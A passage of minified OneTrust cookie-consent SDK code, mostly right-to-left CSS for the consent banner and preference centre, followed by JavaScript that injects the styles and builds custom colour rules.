.ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-right:0}#onetrust-banner-sdk .ot-sdk-one-third.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-one-third.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-one-third.ot-sdk-column{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-two-thirds.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-two-thirds.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-two-thirds.ot-sdk-column{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-one-half.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-one-half.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-one-half.ot-sdk-column{width:48%}#onetrust-banner-sdk .ot-sdk-offset-by-one.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-one.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-one.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-one.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-one.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-one.ot-sdk-columns{margin-right:8.66666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-two.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-two.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-two.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-two.ot-sdk-columns{margin-right:17.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-three.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-three.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-three.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-three.ot-sdk-columns{margin-right:26%}#onetrust-banner-sdk .ot-sdk-offset-by-four.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-four.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-four.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-four.ot-sdk-columns{margin-right:34.6666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-five.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-five.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-five.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-five.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-five.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-five.ot-sdk-columns{margin-right:43.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-six.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-six.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-six.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-six.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-six.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-six.ot-sdk-columns{margin-right:52%}#onetrust-banner-sdk .ot-sdk-offset-by-seven.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-seven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-seven.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-seven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-seven.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-seven.ot-sdk-columns{margin-right:60.6666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-eight.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-eight.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-eight.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-eight.ot-sdk-columns{margin-right:69.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-nine.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-nine.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-nine.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-nine.ot-sdk-columns{margin-right:78%}#onetrust-banner-sdk .ot-sdk-offset-by-ten.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-ten.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-ten.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-ten.ot-sdk-columns{margin-right:86.6666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-eleven.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-eleven.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-eleven.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-eleven.ot-sdk-columns{margin-right:95.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-one-third.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-one-third.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-one-third.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-one-third.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-one-third.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-one-third.ot-sdk-columns{margin-right:34.6666666667%}#onetrust-banner-sdk .ot-sdk-offset-by-two-thirds.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-two-thirds.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-two-thirds.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-two-thirds.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-two-thirds.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-two-thirds.ot-sdk-columns{margin-right:69.3333333333%}#onetrust-banner-sdk .ot-sdk-offset-by-one-half.ot-sdk-column,#onetrust-banner-sdk .ot-sdk-offset-by-one-half.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-offset-by-one-half.ot-sdk-column,#onetrust-pc-sdk .ot-sdk-offset-by-one-half.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-offset-by-one-half.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-offset-by-one-half.ot-sdk-columns{margin-right:52%}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media (min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p,#onetrust-pc-sdk p,#ot-sdk-cookie-policy p{margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:underline}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:none}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-banner-sdk input[type="submit"],#onetrust-banner-sdk input[type="reset"],#onetrust-banner-sdk input[type="button"],#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#onetrust-pc-sdk input[type="submit"],#onetrust-pc-sdk input[type="reset"],#onetrust-pc-sdk input[type="button"],#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy input[type="submit"],#ot-sdk-cookie-policy input[type="reset"],#ot-sdk-cookie-policy input[type="button"]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:0.9em;font-weight:400;line-height:38px;letter-spacing:0.01em;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:hover,#onetrust-banner-sdk input[type="submit"]:hover,#onetrust-banner-sdk input[type="reset"]:hover,#onetrust-banner-sdk input[type="button"]:hover,#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-banner-sdk input[type="submit"]:focus,#onetrust-banner-sdk input[type="reset"]:focus,#onetrust-banner-sdk input[type="button"]:focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:hover,#onetrust-pc-sdk input[type="submit"]:hover,#onetrust-pc-sdk input[type="reset"]:hover,#onetrust-pc-sdk input[type="button"]:hover,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk input[type="submit"]:focus,#onetrust-pc-sdk input[type="reset"]:focus,#onetrust-pc-sdk input[type="button"]:focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:hover,#ot-sdk-cookie-policy input[type="submit"]:hover,#ot-sdk-cookie-policy input[type="reset"]:hover,#ot-sdk-cookie-policy input[type="button"]:hover,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy input[type="submit"]:focus,#ot-sdk-cookie-policy input[type="reset"]:focus,#ot-sdk-cookie-policy input[type="button"]:focus{color:#333;border-color:#888;outline:0;opacity:0.7}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type="email"],#onetrust-banner-sdk input[type="number"],#onetrust-banner-sdk input[type="search"],#onetrust-banner-sdk input[type="text"],#onetrust-banner-sdk input[type="tel"],#onetrust-banner-sdk input[type="url"],#onetrust-banner-sdk input[type="password"],#onetrust-banner-sdk textarea,#onetrust-banner-sdk select,#onetrust-pc-sdk input[type="email"],#onetrust-pc-sdk input[type="number"],#onetrust-pc-sdk input[type="search"],#onetrust-pc-sdk input[type="text"],#onetrust-pc-sdk input[type="tel"],#onetrust-pc-sdk input[type="url"],#onetrust-pc-sdk input[type="password"],#onetrust-pc-sdk textarea,#onetrust-pc-sdk select,#ot-sdk-cookie-policy input[type="email"],#ot-sdk-cookie-policy input[type="number"],#ot-sdk-cookie-policy input[type="search"],#ot-sdk-cookie-policy input[type="text"],#ot-sdk-cookie-policy input[type="tel"],#ot-sdk-cookie-policy input[type="url"],#ot-sdk-cookie-policy input[type="password"],#ot-sdk-cookie-policy textarea,#ot-sdk-cookie-policy select{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type="email"],#onetrust-banner-sdk input[type="number"],#onetrust-banner-sdk input[type="search"],#onetrust-banner-sdk input[type="text"],#onetrust-banner-sdk input[type="tel"],#onetrust-banner-sdk input[type="url"],#onetrust-banner-sdk input[type="password"],#onetrust-banner-sdk textarea,#onetrust-pc-sdk input[type="email"],#onetrust-pc-sdk input[type="number"],#onetrust-pc-sdk input[type="search"],#onetrust-pc-sdk input[type="text"],#onetrust-pc-sdk input[type="tel"],#onetrust-pc-sdk input[type="url"],#onetrust-pc-sdk input[type="password"],#onetrust-pc-sdk textarea,#ot-sdk-cookie-policy input[type="email"],#ot-sdk-cookie-policy input[type="number"],#ot-sdk-cookie-policy input[type="search"],#ot-sdk-cookie-policy input[type="text"],#ot-sdk-cookie-policy input[type="tel"],#ot-sdk-cookie-policy input[type="url"],#ot-sdk-cookie-policy input[type="password"],#ot-sdk-cookie-policy textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk textarea,#onetrust-pc-sdk textarea,#ot-sdk-cookie-policy textarea{min-height:65px;padding-top:6px;padding-bottom:6px}#onetrust-banner-sdk input[type="email"]:focus,#onetrust-banner-sdk input[type="number"]:focus,#onetrust-banner-sdk input[type="search"]:focus,#onetrust-banner-sdk input[type="text"]:focus,#onetrust-banner-sdk input[type="tel"]:focus,#onetrust-banner-sdk input[type="url"]:focus,#onetrust-banner-sdk input[type="password"]:focus,#onetrust-banner-sdk textarea:focus,#onetrust-banner-sdk select:focus,#onetrust-pc-sdk input[type="email"]:focus,#onetrust-pc-sdk input[type="number"]:focus,#onetrust-pc-sdk input[type="search"]:focus,#onetrust-pc-sdk input[type="text"]:focus,#onetrust-pc-sdk input[type="tel"]:focus,#onetrust-pc-sdk input[type="url"]:focus,#onetrust-pc-sdk input[type="password"]:focus,#onetrust-pc-sdk textarea:focus,#onetrust-pc-sdk select:focus,#ot-sdk-cookie-policy input[type="email"]:focus,#ot-sdk-cookie-policy input[type="number"]:focus,#ot-sdk-cookie-policy input[type="search"]:focus,#ot-sdk-cookie-policy input[type="text"]:focus,#ot-sdk-cookie-policy input[type="tel"]:focus,#ot-sdk-cookie-policy input[type="url"]:focus,#ot-sdk-cookie-policy input[type="password"]:focus,#ot-sdk-cookie-policy textarea:focus,#ot-sdk-cookie-policy select:focus{border:1px solid #33c3f0;outline:0}#onetrust-banner-sdk label,#onetrust-banner-sdk legend,#onetrust-pc-sdk label,#onetrust-pc-sdk legend,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy legend{display:block;margin-bottom:0.5rem;font-weight:600}#onetrust-banner-sdk fieldset,#onetrust-pc-sdk fieldset,#ot-sdk-cookie-policy fieldset{padding:0;border-width:0}#onetrust-banner-sdk input[type="checkbox"],#onetrust-banner-sdk input[type="radio"],#onetrust-pc-sdk input[type="checkbox"],#onetrust-pc-sdk input[type="radio"],#ot-sdk-cookie-policy input[type="checkbox"],#ot-sdk-cookie-policy input[type="radio"]{display:inline}#onetrust-banner-sdk label>.label-body,#onetrust-pc-sdk label>.label-body,#ot-sdk-cookie-policy label>.label-body{display:inline-block;margin-right:0.5rem;font-weight:normal}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ol,#onetrust-pc-sdk ol,#ot-sdk-cookie-policy ol{list-style:decimal inside}#onetrust-banner-sdk ol,#onetrust-banner-sdk ul,#onetrust-pc-sdk ol,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ol,#ot-sdk-cookie-policy ul{padding-right:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-banner-sdk ul ol,#onetrust-banner-sdk ol ol,#onetrust-banner-sdk ol ul,#onetrust-pc-sdk ul ul,#onetrust-pc-sdk ul ol,#onetrust-pc-sdk ol ol,#onetrust-pc-sdk ol ul,#ot-sdk-cookie-policy ul ul,#ot-sdk-cookie-policy ul ol,#ot-sdk-cookie-policy ol ol,#ot-sdk-cookie-policy ol ul{margin:1.5rem 3rem 1.5rem 0;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk code,#onetrust-pc-sdk code,#ot-sdk-cookie-policy code{padding:0.2rem 0.5rem;margin:0 0.2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}#onetrust-banner-sdk pre>code,#onetrust-pc-sdk pre>code,#ot-sdk-cookie-policy pre>code{display:block;padding:1rem 1.5rem;white-space:pre}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:right;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk .ot-sdk-u-full-width,#onetrust-pc-sdk .ot-sdk-u-full-width,#ot-sdk-cookie-policy .ot-sdk-u-full-width{width:100%;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-u-max-full-width,#onetrust-pc-sdk .ot-sdk-u-max-full-width,#ot-sdk-cookie-policy .ot-sdk-u-max-full-width{max-width:100%;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-u-pull-right,#onetrust-pc-sdk .ot-sdk-u-pull-right,#ot-sdk-cookie-policy .ot-sdk-u-pull-right{float:left}#onetrust-banner-sdk .ot-sdk-u-pull-left,#onetrust-pc-sdk .ot-sdk-u-pull-left,#ot-sdk-cookie-policy .ot-sdk-u-pull-left{float:right}#onetrust-banner-sdk hr,#onetrust-pc-sdk hr,#ot-sdk-cookie-policy hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-banner-sdk .ot-sdk-u-cf,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-u-cf,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-u-cf{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block;margin:0}\n'}}}).importCSS(),Ke=(Je.prototype.initialiseCssReferences=function(){var e;document.getElementById("onetrust-style")?e=document.getElementById("onetrust-style"):((e=document.createElement("style")).type="text/css",e.id="onetrust-style"),e.innerHTML+=J.BannerVariables.commonData.useRTL?Ze.cssRTL:Ze.css,Ne.bannerGroup&&(e.innerHTML+=Ne.bannerGroup.css,e.innerHTML+=this.addCustomBannerCSS()),Ne.preferenceCenterGroup&&(e.innerHTML+=Ne.preferenceCenterGroup.css,e.innerHTML+=this.addCustomPreferenceCenterCSS()),Ne.cookieListGroup&&(e.innerHTML+=Ne.cookieListGroup.css,e.innerHTML+=this.addCustomCookieListCSS()),this.processedCSS=e.innerHTML,J.BannerVariables.ignoreInjectingHtmlCss||te(document.head).append(e)},Je);function Je(){this.processedCSS="",this.addCustomBannerCSS=function(){var e=J.BannerVariables.commonData,t=e.backgroundColor,o=e.buttonColor,n=e.textColor,r=e.buttonTextColor,s=e.bannerMPButtonColor,i=e.bannerMPButtonTextColor,a=e.bannerAccordionBackgroundColor,l="\n        "+("otFloatingFlat"===Ne.bannerGroup.name?t?"#onetrust-consent-sdk #onetrust-banner-sdk > .ot-sdk-container {\n                    background-color: "+t+";}":"":t?"#onetrust-consent-sdk #onetrust-banner-sdk {background-color: "+t+";}":"")+"\n            "+(n?"#onetrust-consent-sdk #onetrust-policy-title,\n                    #onetrust-consent-sdk #onetrust-policy-text,\n                    #onetrust-consent-sdk .ot-dpd-desc,\n                    #onetrust-consent-sdk .ot-dpd-title,\n                    #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler),\n                    #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),\n                    #onetrust-consent-sdk #onetrust-banner-sdk #banner-options * {\n                        color: "+n+";\n                    }":"")+"\n            "+(a?"#onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {\n                    background-color: "+a+";}":"")+"\n            ";return(o||r)&&(l+="#onetrust-consent-sdk #onetrust-accept-btn-handler,\n                         #onetrust-banner-sdk #onetrust-reject-all-handler {\n                            "+(o?"background-color: "+o+";border-color: "+o+";":"")+"\n                            "+(r?"color: "+r+";":"")+"\n                        }",l+="#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {\n                            border-color: "+t+";\n                            background-color: "+t+";\n                            "+(o?"color: "+o:"")+"\n                        }"),(i||s)&&(l+="#onetrust-consent-sdk #onetrust-pc-btn-handler {\n                      "+(i?"color: "+i+"; border-color: "+i+";":"")+"\n        "+(s?"background-color: "+s+";":"")+"\n  }"),e.bannerCustomCSS&&(l+=e.bannerCustomCSS),l},this.addCustomPreferenceCenterCSS=function(){var e=J.BannerVariables.commonData,t=e.pcBackgroundColor,o=e.pcButtonColor,n=e.pcTextColor,r=e.pcButtonTextColor,s=e.pcLinksTextColor,i=e.bannerLinksTextColor,a=J.BannerVariables.domainData.PCenterEnableAccordion,l=e.pcAccordionBackgroundColor,c=e.pcMenuColor,d=e.pcMenuHighLightColor,u="\n            "+(t?("otPcList"===Ne.preferenceCenterGroup.name?"#onetrust-consent-sdk #onetrust-pc-sdk .group-parent-container,#onetrust-consent-sdk #onetrust-pc-sdk .manage-pc-container, #onetrust-pc-sdk #vendors-list":"#onetrust-consent-sdk #onetrust-pc-sdk")+",\n                #onetrust-consent-sdk #search-container,\n                "+(a&&"otPcList"===Ne.preferenceCenterGroup.name?"#onetrust-consent-sdk #onetrust-pc-sdk .ot-accordion-layout.category-item":"#onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.toggle")+",\n                #onetrust-consent-sdk #onetrust-pc-sdk .group-toggle .checkbox,\n                #onetrust-consent-sdk #onetrust-pc-sdk "+h.otSelectors.P_Title+":after {\n                    background-color: "+t+";\n                } ":"")+"\n            "+(n?"#onetrust-consent-sdk #onetrust-pc-sdk h3,\n                #onetrust-consent-sdk #onetrust-pc-sdk h4,\n                #onetrust-consent-sdk #onetrust-pc-sdk h6,\n                #onetrust-consent-sdk #onetrust-pc-sdk p,\n                #onetrust-consent-sdk #onetrust-pc-sdk #vendors-list-container .vendor-options p,\n                #onetrust-consent-sdk #onetrust-pc-sdk "+h.otSelectors.P_Policy_Txt+",\n                #onetrust-consent-sdk #onetrust-pc-sdk "+h.otSelectors.P_Title+",\n                #onetrust-consent-sdk #onetrust-pc-sdk .leg-int-title,\n                #onetrust-consent-sdk #onetrust-pc-sdk .leg-int-sel-all-hdr span,\n                #onetrust-consent-sdk #onetrust-pc-sdk #hosts-list-container .vendor-host,\n                #onetrust-consent-sdk #onetrust-pc-sdk #filter-modal #modal-header,\n                #onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,\n                #onetrust-consent-sdk #onetrust-pc-sdk #vendors-list #select-all-container p,\n                #onetrust-consent-sdk #onetrust-pc-sdk #vendors-list "+h.otSelectors.P_Vendor_Title+",\n                #onetrust-consent-sdk #onetrust-pc-sdk #vendors-list .back-btn-handler p,\n                #onetrust-consent-sdk #onetrust-pc-sdk #vendors-list .vendor-title,\n                #onetrust-consent-sdk #onetrust-pc-sdk #vendors-list #vendors-list-container .consent-category,\n                #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn\n                {\n                    color: "+n+";\n                }":"")+"\n            "+(s?" #onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,\n                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,\n                    #onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler + a,\n                    #onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,\n                    #onetrust-consent-sdk #onetrust-pc-sdk .vendor-privacy-notice,\n                    #onetrust-consent-sdk #onetrust-pc-sdk #hosts-list-container .host-title a,\n                    #onetrust-consent-sdk #onetrust-pc-sdk #hosts-list-container 